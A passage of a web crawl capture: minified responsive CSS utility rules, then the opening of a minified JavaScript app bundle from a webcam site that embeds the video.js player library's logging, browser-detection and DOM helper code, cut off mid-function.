scaleY(var(--tw-scale-y))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-center{align-items:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-8{gap:2rem}.sm\:gap-\[20px\]{gap:20px}.sm\:gap-\[30px\]{gap:30px}.sm\:gap-\[4px\]{gap:4px}.sm\:overflow-visible{overflow:visible}.sm\:rounded-\[10px\]{border-radius:10px}.sm\:rounded-l-xl{border-bottom-left-radius:.75rem;border-top-left-radius:.75rem}.sm\:rounded-r-xl{border-bottom-right-radius:.75rem;border-top-right-radius:.75rem}.sm\:border-2{border-width:2px}.sm\:border-b-0{border-bottom-width:0}.sm\:border-l{border-left-width:1px}.sm\:border-l-\[10px\]{border-left-width:10px}.sm\:border-none{border-style:none}.sm\:border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.sm\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.sm\:border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.sm\:bg-\[url\(\'\/images\/membership-bg-big\.webp\'\)\]{background-image:url(/images/membership-bg-big-7bfdae29163d68f4783b408a81138dba.webp?vsn=d)}.sm\:p-0{padding:0}.sm\:p-6{padding:1.5rem}.sm\:p-\[20px\]{padding:20px}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-\[20px\]{padding-left:20px;padding-right:20px}.sm\:pl-\[30px\]{padding-left:30px}.sm\:pt-\[20px\]{padding-top:20px}.sm\:text-left{text-align:left}.sm\:text-\[18px\]{font-size:18px}.sm\:text-\[20px\]{font-size:20px}.sm\:text-\[28px\]{font-size:28px}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:font-semibold{font-weight:600}.sm\:leading-6{line-height:1.5rem}.sm\:leading-\[27px\]{line-height:27px}.sm\:leading-\[54px\]{line-height:54px}.sm\:tracking-\[1px\]{letter-spacing:1px}}@media (min-width:768px){.md\:relative{position:relative}.md\:sticky{position:sticky}.md\:bottom-0{bottom:0}.md\:left-0{left:0}.md\:left-auto{left:auto}.md\:right-\[30px\]{right:30px}.md\:top-0{top:0}.md\:top-auto{top:auto}.md\:m-0{margin:0}.md\:mb-\[10px\]{margin-bottom:10px}.md\:table{display:table}.md\:table-cell{display:table-cell}.md\:table-header-group{display:table-header-group}.md\:table-row-group{display:table-row-group}.md\:table-row{display:table-row}.md\:hidden{display:none}.md\:aspect-auto{aspect-ratio:auto}.md\:h-\[162px\]{height:162px}.md\:h-\[250px\]{height:250px}.md\:max-h-full{max-height:100%}.md\:min-h-\[20px\]{min-height:20px}.md\:w-\[162px\]{width:162px}.md\:w-full{width:100%}.md\:min-w-\[50\%\]{min-width:50%}.md\:flex-1{flex:1 1 0%}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-\[10px\]{gap:10px}.md\:overflow-y-auto{overflow-y:auto}.md\:overflow-x-hidden{overflow-x:hidden}.md\:rounded-none{border-radius:0}.md\:border{border-width:1px}.md\:border-none{border-style:none}.md\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.md\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.md\:bg-\[url\(\'\/images\/banner-desktop\.webp\'\)\]{background-image:url(/images/banner-desktop-9a8b1e972ac993b9aa78e8c5c70cf2f6.webp?vsn=d)}.md\:bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.md\:bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.md\:from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.md\:p-\[30px\]{padding:30px}.md\:p-\[40px\]{padding:40px}.md\:px-\[20px\]{padding-left:20px;padding-right:20px}.md\:px-\[30px\]{padding-left:30px;padding-right:30px}.md\:py-\[20px\]{padding-bottom:20px;padding-top:20px}}@media (min-width:1024px){.lg\:relative{position:relative}.lg\:\!left-\[15px\]{left:15px!important}.lg\:\!top-\[15px\]{top:15px!important}.lg\:-left-\[2px\]{left:-2px}.lg\:bottom-\[15px\]{bottom:15px}.lg\:bottom-\[56px\]{bottom:56px}.lg\:bottom-\[85px\]{bottom:85px}.lg\:left-\[15px\]{left:15px}.lg\:left-\[56px\]{left:56px}.lg\:left-auto{left:auto}.lg\:right-0{right:0}.lg\:right-auto{right:auto}.lg\:top-0{top:0}.lg\:top-\[15px\]{top:15px}.lg\:top-\[50px\]{top:50px}.lg\:top-auto{top:auto}.lg\:z-\[1000\]{z-index:1000}.lg\:z-\[100\]{z-index:100}.lg\:z-\[500\]{z-index:500}.lg\:z-\[501\]{z-index:501}.lg\:z-\[502\]{z-index:502}.lg\:z-auto{z-index:auto}.lg\:m-0{margin:0}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-\[10\%\]{margin-left:10%;margin-right:10%}.lg\:my-\[40px\]{margin-bottom:40px;margin-top:40px}.lg\:mb-0{margin-bottom:0}.lg\:mb-\[10px\]{margin-bottom:10px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:mb-\[40px\]{margin-bottom:40px}.lg\:mb-\[5px\]{margin-bottom:5px}.lg\:mb-\[60px\]{margin-bottom:60px}.lg\:ml-\[10px\]{margin-left:10px}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-\[20px\]{margin-top:20px}.lg\:mt-\[26px\]{margin-top:26px}.lg\:\!block{display:block!important}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:\!grid{display:grid!important}.lg\:\!hidden{display:none!important}.lg\:hidden{display:none}.lg\:aspect-video{aspect-ratio:16/9}.lg\:h-\[16px\]{height:16px}.lg\:h-\[221px\]{height:221px}.lg\:h-\[22px\]{height:22px}.lg\:h-\[30px\]{height:30px}.lg\:h-\[330px\]{height:330px}.lg\:h-\[36px\]{height:36px}.lg\:h-\[40px\]{height:40px}.lg\:h-\[50px\]{height:50px}.lg\:h-\[calc\(100\%-40px\)\]{height:calc(100% - 40px)}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-none{max-height:none}.lg\:min-h-\[unset\]{min-height:unset}.lg\:w-1\/2{width:50%}.lg\:w-\[100px\]{width:100px}.lg\:w-\[1024px\]{width:1024px}.lg\:w-\[16px\]{width:16px}.lg\:w-\[201px\]{width:201px}.lg\:w-\[22px\]{width:22px}.lg\:w-\[260px\]{width:260px}.lg\:w-\[350px\]{width:350px}.lg\:w-\[355\.44px\]{width:355.44px}.lg\:w-\[36px\]{width:36px}.lg\:w-\[40px\]{width:40px}.lg\:w-\[80px\]{width:80px}.lg\:w-\[8px\]{width:8px}.lg\:w-\[calc\(25\%-24px\)\]{width:calc(25% - 24px)}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[unset\]{min-width:unset}.lg\:max-w-\[1000px\]{max-width:1000px}.lg\:max-w-\[unset\]{max-width:unset}.lg\:max-w-screen-lg{max-width:1024px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-none{flex:none}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:transform-none{transform:none}.lg\:cursor-default{cursor:default}.lg\:auto-rows-max{grid-auto-rows:max-content}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-\[1fr_180px\]{grid-template-columns:1fr 180px}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-normal{justify-content:normal}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-\[10px\]{gap:10px}.lg\:gap-\[20px\]{gap:20px}.lg\:gap-\[30px\]{gap:30px}.lg\:gap-\[50px\]{gap:50px}.lg\:gap-\[5px\]{gap:5px}.lg\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.lg\:overflow-auto{overflow:auto}.lg\:overflow-hidden{overflow:hidden}.lg\:overflow-visible{overflow:visible}.lg\:overflow-y-auto{overflow-y:auto}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:rounded-\[5px\]{border-radius:5px}.lg\:rounded-full{border-radius:9999px}.lg\:rounded-none{border-radius:0}.lg\:border{border-width:1px}.lg\:border-2{border-width:2px}.lg\:border-b{border-bottom-width:1px}.lg\:border-b-2{border-bottom-width:2px}.lg\:border-r-0{border-right-width:0}.lg\:border-none{border-style:none}.lg\:\!border-pink{--tw-border-opacity:1!important;border-color:rgb(255 0 177/var(--tw-border-opacity))!important}.lg\:border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.lg\:border-transparent{border-color:#0000}.lg\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.lg\:bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.lg\:bg-black\/50{background-color:#00000080}.lg\:bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:initial}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:bg-no-repeat{background-repeat:no-repeat}.lg\:bg-origin-content{background-origin:content-box}.lg\:fill-\[\#00f3ff\]{fill:#00f3ff}.lg\:fill-\[\#4e494d\]{fill:#4e494d}.lg\:p-0{padding:0}.lg\:p-\[10px\]{padding:10px}.lg\:p-\[20px\]{padding:20px}.lg\:p-\[30px\]{padding:30px}.lg\:p-\[40px\]{padding:40px}.lg\:p-\[6px\]{padding:6px}.lg\:px-\[10\%\]{padding-left:10%;padding-right:10%}.lg\:px-\[10px\]{padding-left:10px;padding-right:10px}.lg\:px-\[4\%\]{padding-left:4%;padding-right:4%}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-\[50px\]{padding-bottom:50px;padding-top:50px}.lg\:py-\[8px\]{padding-bottom:8px;padding-top:8px}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pl-\[10px\]{padding-left:10px}.lg\:pl-\[50px\]{padding-left:50px}.lg\:pr-\[5px\]{padding-right:5px}.lg\:pt-\[8px\]{padding-top:8px}.lg\:text-left{text-align:left}.lg\:text-\[12px\]{font-size:12px}.lg\:text-\[13px\]{font-size:13px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[24px\]{font-size:24px}.lg\:text-\[26px\]{font-size:26px}.lg\:font-medium{font-weight:500}.lg\:font-semibold{font-weight:600}.lg\:leading-\[30px\]{line-height:30px}.lg\:leading-\[36px\]{line-height:36px}.lg\:tracking-normal{letter-spacing:0}.lg\:text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.lg\:text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.lg\:\[text-shadow\:0_1px_3px_rgb\(0_0_0_\/_50\%\)\]{text-shadow:0 1px 3px #00000080}.lg\:hover\:border-2:hover{border-width:2px}.lg\:hover\:border-\[\#d943ab\]:hover{--tw-border-opacity:1;border-color:rgb(217 67 171/var(--tw-border-opacity))}.lg\:hover\:border-pink:hover{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.lg\:hover\:bg-\[\#dd0099\]:hover{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:hover\:bg-\[\#e1ffe9\]:hover{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.lg\:hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .lg\:group-hover\:fill-pink{fill:#ff00b1}.group:hover .lg\:group-hover\:opacity-100{opacity:1}}@media (min-width:1280px){.xl\:grid{display:grid}.xl\:h-\[221px\]{height:221px}.xl\:h-\[460px\]{height:460px}.xl\:w-\[359\.86px\]{width:359.86px}.xl\:w-\[400px\]{width:400px}.xl\:w-\[calc\(20\%-23px\)\]{width:calc(20% - 23px)}.xl\:w-fit{width:-moz-fit-content;width:fit-content}.xl\:max-w-screen-sm{max-width:640px}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[1fr_250px_180px\]{grid-template-columns:1fr 250px 180px}.xl\:grid-cols-\[350px_1fr\]{grid-template-columns:350px 1fr}.xl\:gap-\[100px\]{gap:100px}.xl\:gap-\[20px\]{gap:20px}.xl\:gap-\[40px\]{gap:40px}.xl\:gap-x-\[100px\]{-moz-column-gap:100px;column-gap:100px}.xl\:p-\[20px\]{padding:20px}.xl\:p-\[40px\]{padding:40px}}@media (min-width:1536px){.\32xl\:h-\[240px\]{height:240px}.\32xl\:h-\[580px\]{height:580px}.\32xl\:w-\[382\.02px\]{width:382.02px}.\32xl\:w-\[calc\(16\.666667\%-28px\)\]{width:calc(16.66667% - 28px)}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.\32xl\:grid-cols-\[1fr_400px_205px\]{grid-template-columns:1fr 400px 205px}.\32xl\:gap-x-\[40px\]{-moz-column-gap:40px;column-gap:40px}.\32xl\:text-\[16px\]{font-size:16px}}@media (min-width:1920px){.hd-screen\:w-\[365\.65px\]{width:365.65px}.hd-screen\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.hd-screen\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.hd-screen\:grid-cols-\[1fr_600px_205px\]{grid-template-columns:1fr 600px 205px}}@media (orientation:landscape){.landscape\:left-\[10px\]{left:10px}.landscape\:top-\[10px\]{top:10px}.landscape\:flex{display:flex}.landscape\:max-h-\[calc\(100svh-20px\)\]{max-height:calc(100svh - 20px)}.landscape\:w-\[240px\]{width:240px}.landscape\:w-auto{width:auto}.landscape\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.landscape\:flex-row{flex-direction:row}.landscape\:justify-start{justify-content:flex-start}.landscape\:rounded-\[5px\]{border-radius:5px}.landscape\:pl-\[20px\]{padding-left:20px}.landscape\:pt-\[20px\]{padding-top:20px}}

--- FILE ---
content_type: text/javascript
request_url: https://socams.com/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d
body_size: 234945
content:
(()=>{var Uv=Object.create;var ch=Object.defineProperty,Bv=Object.defineProperties,Fv=Object.getOwnPropertyDescriptor,jv=Object.getOwnPropertyDescriptors,qv=Object.getOwnPropertyNames,Yp=Object.getOwnPropertySymbols,Hv=Object.getPrototypeOf,Qp=Object.prototype.hasOwnProperty,Vv=Object.prototype.propertyIsEnumerable;var Jp=(a,o,h)=>o in a?ch(a,o,{enumerable:!0,configurable:!0,writable:!0,value:h}):a[o]=h,ni=(a,o)=>{for(var h in o||(o={}))Qp.call(o,h)&&Jp(a,h,o[h]);if(Yp)for(var h of Yp(o))Vv.call(o,h)&&Jp(a,h,o[h]);return a},ja=(a,o)=>Bv(a,jv(o));var Zp=(a,o)=>()=>(o||a((o={exports:{}}).exports,o),o.exports);var $v=(a,o,h,c)=>{if(o&&typeof o=="object"||typeof o=="function")for(let _ of qv(o))!Qp.call(a,_)&&_!==h&&ch(a,_,{get:()=>o[_],enumerable:!(c=Fv(o,_))||c.enumerable});return a};var em=(a,o,h)=>(h=a!=null?Uv(Hv(a)):{},$v(o||!a||!a.__esModule?ch(h,"default",{value:a,enumerable:!0}):h,a));var lm=Zp((ph,mh)=>{(function(a,o){typeof ph=="object"&&typeof mh!="undefined"?mh.exports=o():typeof define=="function"&&define.amd?define(o):(a=typeof globalThis!="undefined"?globalThis:a||self).videojs=o()})(ph,function(){"use strict";var a="8.6.1";let o={},h=function(i,e){return o[i]=o[i]||[],e&&(o[i]=o[i].concat(e)),o[i]};function c(i,e){return!((e=h(i).indexOf(e))<=-1||(o[i]=o[i].slice(),o[i].splice(e,1),0))}let _={prefixed:!0};var w=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror","fullscreen"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror","-webkit-full-screen"]],k=w[0];let A;for(let i=0;i<w.length;i++)if(w[i][1]in document){A=w[i];break}if(A){for(let i=0;i<A.length;i++)_[k[i]]=A[i];_.prefixed=A[0]!==k[0]}let D=[];function F(i){return re(i)?Object.keys(i):[]}let U=function i(e,t=":",s=""){let r="info",n;function l(...g){n("log",r,g)}var u,p,y;return n=(u=e,p=l,y=s,(g,L,T)=>{var C,L=p.levels[L],P=new RegExp(`^(${L})$`);let O=u;if(g!=="log"&&T.unshift(g.toUpperCase()+":"),y&&(O="%c"+u,T.unshift(y)),T.unshift(O+":"),D&&(D.push([].concat(T)),C=D.length-1e3,D.splice(0,0<C?C:0)),window.console){let R=window.console[g];(R=R||g!=="debug"?R:window.console.info||window.console.log)&&L&&P.test(g)&&R[Array.isArray(T)?"apply":"call"](window.console,T)}}),l.createLogger=(g,S,T)=>i(e+` ${S=S!==void 0?S:t} `+g,S,T!==void 0?T:s),l.createNewLogger=(g,S,T)=>i(g,S,T),l.levels={all:"debug|log|warn|error",off:"",debug:"debug|log|warn|error",info:"log|warn|error",warn:"warn|error",error:"error",DEFAULT:r},l.level=g=>{if(typeof g=="string"){if(!l.levels.hasOwnProperty(g))throw new Error(`"${g}" in not a valid log level`);r=g}return r},l.history=()=>D?[].concat(D):[],l.history.filter=g=>(D||[]).filter(S=>new RegExp(`.*${g}.*`).test(S[0])),l.history.clear=()=>{D&&(D.length=0)},l.history.disable=()=>{D!==null&&(D.length=0,D=null)},l.history.enable=()=>{D===null&&(D=[])},l.error=(...g)=>n("error",r,g),l.warn=(...g)=>n("warn",r,g),l.debug=(...g)=>n("debug",r,g),l}("VIDEOJS"),K=U.createLogger,Y=Object.prototype.toString;function Z(i,e){F(i).forEach(t=>e(i[t],t))}function H(i,e,t=0){return F(i).reduce((s,r)=>e(s,i[r],r),t)}function re(i){return!!i&&typeof i=="object"}function he(i){return re(i)&&Y.call(i)==="[object Object]"&&i.constructor===Object}function ye(...i){let e={};return i.forEach(t=>{t&&Z(t,(s,r)=>{he(s)?(he(e[r])||(e[r]={}),e[r]=ye(e[r],s)):e[r]=s})}),e}function Te(i={}){var e,t=[];for(let s in i)i.hasOwnProperty(s)&&(e=i[s],t.push(e));return t}function Re(i,e,t,s=!0){let r=l=>Object.defineProperty(i,e,{value:l,enumerable:!0,writable:!0});var n={configurable:!0,enumerable:!0,get(){var l=t();return r(l),l}};return s&&(n.set=r),Object.defineProperty(i,e,n)}var Ct=Object.freeze({__proto__:null,each:Z,reduce:H,isObject:re,isPlain:he,merge:ye,values:Te,defineLazyProperty:Re});let ut=!1,z=null,ae=!1,Vt,At=!1,ze=!1,Be=!1,We=!1,Ps=null,Xi=null,In=null,Ki=!1,ve=!1,_e=!1,je=!1,Ce=!!(xt()&&("ontouchstart"in window||window.navigator.maxTouchPoints||window.DocumentTouch&&window.document instanceof window.DocumentTouch));var Ie,Ge=window.navigator&&window.navigator.userAgentData;if(Ge&&(ae=Ge.platform==="Android",ze=!!Ge.brands.find(i=>i.brand==="Microsoft Edge"),Be=!!Ge.brands.find(i=>i.brand==="Chromium"),We=!ze&&Be,Ps=Xi=(Ge.brands.find(i=>i.brand==="Chromium")||{}).version||null,ve=Ge.platform==="Windows"),!Be){let i=window.navigator&&window.navigator.userAgent||"";ut=/iPod/i.test(i),z=(Ge=i.match(/OS (\d+)_/i))&&Ge[1]?Ge[1]:null,ae=/Android/i.test(i),Vt=(Ge=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i))?(Un=Ge[1]&&parseFloat(Ge[1]),Ie=Ge[2]&&parseFloat(Ge[2]),Un&&Ie?parseFloat(Ge[1]+"."+Ge[2]):Un||null):null,At=/Firefox/i.test(i),ze=/Edg/i.test(i),Be=/Chrome/i.test(i)||/CriOS/i.test(i),We=!ze&&Be,Ps=Xi=(Ie=i.match(/(Chrome|CriOS)\/(\d+)/))&&Ie[2]?parseFloat(Ie[2]):null,In=function(){var e=/MSIE\s(\d+)\.\d/.exec(i);let t=e&&parseFloat(e[1]);return t=!t&&/Trident\/7.0/i.test(i)&&/rv:11.0/.test(i)?11:t}(),Ki=/Safari/i.test(i)&&!We&&!ae&&!ze,ve=/Windows/i.test(i),_e=/iPad/i.test(i)||Ki&&Ce&&!/iPhone/i.test(i),je=/iPhone/i.test(i)&&!_e}let Xe=je||_e||ut,oi=(Ki||Xe)&&!We;Ge=Object.freeze({__proto__:null,get IS_IPOD(){return ut},get IOS_VERSION(){return z},get IS_ANDROID(){return ae},get ANDROID_VERSION(){return Vt},get IS_FIREFOX(){return At},get IS_EDGE(){return ze},get IS_CHROMIUM(){return Be},get IS_CHROME(){return We},get CHROMIUM_VERSION(){return Ps},get CHROME_VERSION(){return Xi},get IE_VERSION(){return In},get IS_SAFARI(){return Ki},get IS_WINDOWS(){return ve},get IS_IPAD(){return _e},get IS_IPHONE(){return je},TOUCH_ENABLED:Ce,IS_IOS:Xe,IS_ANY_SAFARI:oi});function us(i){return typeof i=="string"&&!!i.trim()}function xt(){return document===window.document}function li(i){return re(i)&&i.nodeType===1}function hi(){try{return window.parent!==window.self}catch(i){return!0}}function Ls(i){return function(e,t){return us(e)?(t=li(t=us(t)?document.querySelector(t):t)?t:document)[i]&&t[i](e):document[i](null)}}function Se(i="div",e={},t={},s){let r=document.createElement(i);return Object.getOwnPropertyNames(e).forEach(function(n){var l=e[n];n==="textContent"?Yi(r,l):r[n]===l&&n!=="tabIndex"||(r[n]=l)}),Object.getOwnPropertyNames(t).forEach(function(n){r.setAttribute(n,t[n])}),s&&ao(r,s),r}function Yi(i,e){return typeof i.textContent=="undefined"?i.innerText=e:i.textContent=e,i}function no(i,e){e.firstChild?e.insertBefore(i,e.firstChild):e.appendChild(i)}function yr(i,e){if(0<=e.indexOf(" "))throw new Error("class has illegal whitespace characters");return i.classList.contains(e)}function cs(i,...e){return i.classList.add(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i}function Pn(i,...e){return i?(i.classList.remove(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i):(U.warn("removeClass was called with an element that doesn't exist"),null)}function Oh(i,e,t){return typeof(t=typeof t=="function"?t(i,e):t)!="boolean"&&(t=void 0),e.split(/\s+/).forEach(s=>i.classList.toggle(s,t)),i}function Rh(i,e){Object.getOwnPropertyNames(e).forEach(function(t){var s=e[t];s===null||typeof s=="undefined"||s===!1?i.removeAttribute(t):i.setAttribute(t,s===!0?"":s)})}function Ji(i){var e={},t=["autoplay","controls","playsinline","loop","muted","default","defaultMuted"];if(i&&i.attributes&&0<i.attributes.length){var s=i.attributes;for(let n=s.length-1;0<=n;n--){var r=s[n].name;let l=s[n].value;t.includes(r)&&(l=l!==null),e[r]=l}}return e}function Nh(i,e){return i.getAttribute(e)}function Ds(i,e,t){i.setAttribute(e,t)}function Ln(i,e){i.removeAttribute(e)}function Mh(){document.body.focus(),document.onselectstart=function(){return!1}}function Uh(){document.onselectstart=function(){return!0}}function Os(i){if(i&&i.getBoundingClientRect&&i.parentNode){let e=i.getBoundingClientRect(),t={};return["bottom","height","left","right","top","width"].forEach(s=>{e[s]!==void 0&&(t[s]=e[s])}),t.height||(t.height=parseFloat(Rs(i,"height"))),t.width||(t.width=parseFloat(Rs(i,"width"))),t}}function vr(i){if(!i||!i.offsetParent)return{left:0,top:0,width:0,height:0};var e=i.offsetWidth,t=i.offsetHeight;let s=0,r=0;for(;i.offsetParent&&i!==document[_.fullscreenElement];)s+=i.offsetLeft,r+=i.offsetTop,i=i.offsetParent;return{left:s,top:r,width:e,height:t}}function Dn(u,e){var t={x:0,y:0};if(Xe){let T=u;for(;T&&T.nodeName.toLowerCase()!=="html";){var s,r=Rs(T,"transform");/^matrix/.test(r)?(s=r.slice(7,-1).split(/,\s/).map(Number),t.x+=s[4],t.y+=s[5]):/^matrix3d/.test(r)&&(s=r.slice(9,-1).split(/,\s/).map(Number),t.x+=s[12],t.y+=s[13]),T=T.parentNode}}var n={},l=vr(e.target),u=vr(u),p=u.width,y=u.height;let g=e.offsetY-(u.top-l.top),S=e.offsetX-(u.left-l.left);return e.changedTouches&&(S=e.changedTouches[0].pageX-u.left,g=e.changedTouches[0].pageY+u.top,Xe)&&(S-=t.x,g-=t.y),n.y=1-Math.max(0,Math.min(1,g/y)),n.x=Math.max(0,Math.min(1,S/p)),n}function Bh(i){return re(i)&&i.nodeType===3}function On(i){for(;i.firstChild;)i.removeChild(i.firstChild);return i}function Fh(i){return typeof i=="function"&&(i=i()),(Array.isArray(i)?i:[i]).map(e=>li(e=typeof e=="function"?e():e)||Bh(e)?e:typeof e=="string"&&/\S/.test(e)?document.createTextNode(e):void 0).filter(e=>e)}function ao(i,e){return Fh(e).forEach(t=>i.appendChild(t)),i}function jh(i,e){return ao(On(i),e)}function _r(i){return i.button===void 0&&i.buttons===void 0||i.button===0&&i.buttons===void 0||i.type==="mouseup"&&i.button===0&&i.buttons===0||i.button===0&&i.buttons===1}let Qi=Ls("querySelector"),qh=Ls("querySelectorAll");function Rs(i,e){if(!i||!e||typeof window.getComputedStyle!="function")return"";{let t;try{t=window.getComputedStyle(i)}catch(s){return""}return t?t.getPropertyValue(e)||t[e]:""}}function Hh(i){[...document.styleSheets].forEach(e=>{try{var t=[...e.cssRules].map(r=>r.cssText).join(""),s=document.createElement("style");s.textContent=t,i.document.head.appendChild(s)}catch(r){t=document.createElement("link"),t.rel="stylesheet",t.type=e.type,t.media=e.media.mediaText,t.href=e.href,i.document.head.appendChild(t)}})}var Vh=Object.freeze({__proto__:null,isReal:xt,isEl:li,isInFrame:hi,createEl:Se,textContent:Yi,prependTo:no,hasClass:yr,addClass:cs,removeClass:Pn,toggleClass:Oh,setAttributes:Rh,getAttributes:Ji,getAttribute:Nh,setAttribute:Ds,removeAttribute:Ln,blockTextSelection:Mh,unblockTextSelection:Uh,getBoundingClientRect:Os,findPosition:vr,getPointerPosition:Dn,isTextNode:Bh,emptyEl:On,normalizeContent:Fh,appendContent:ao,insertContent:jh,isSingleLeftClick:_r,$:Qi,$$:qh,computedStyle:Rs,copyStyleSheetsToWindow:Hh});let $h=!1,oo;function ef(){if(oo.options.autoSetup!==!1){var i=Array.prototype.slice.call(document.getElementsByTagName("video")),e=Array.prototype.slice.call(document.getElementsByTagName("audio")),t=Array.prototype.slice.call(document.getElementsByTagName("video-js")),s=i.concat(e,t);if(s&&0<s.length)for(let n=0,l=s.length;n<l;n++){var r=s[n];if(!r||!r.getAttribute){lo(1);break}r.player===void 0&&r.getAttribute("data-setup")!==null&&oo(r)}else $h||lo(1)}}function lo(i,e){xt()&&(e&&(oo=e),window.setTimeout(ef,i))}function ho(){$h=!0,window.removeEventListener("load",ho)}xt()&&(document.readyState==="complete"?ho():window.addEventListener("load",ho));function zh(i){var e=document.createElement("style");return e.className=i,e}function Wh(i,e){i.styleSheet?i.styleSheet.cssText=e:i.textContent=e}var It=new WeakMap;let gi=3;function Gh(i,e){var t;It.has(i)&&((t=It.get(i)).handlers[e].length===0&&(delete t.handlers[e],i.removeEventListener?i.removeEventListener(e,t.dispatcher,!1):i.detachEvent&&i.detachEvent("on"+e,t.dispatcher)),Object.getOwnPropertyNames(t.handlers).length<=0&&(delete t.handlers,delete t.dispatcher,delete t.disabled),Object.getOwnPropertyNames(t).length===0)&&It.delete(i)}function uo(i,e,t,s){t.forEach(function(r){i(e,r,s)})}function Rn(i){if(!i.fixed_){if(!i||!i.isPropagationStopped||!i.isImmediatePropagationStopped){let n=i||window.event;i={};for(let l in n)l==="layerX"||l==="layerY"||l==="keyLocation"||l==="webkitMovementX"||l==="webkitMovementY"||l==="path"||l==="returnValue"&&n.preventDefault||(i[l]=n[l]);var 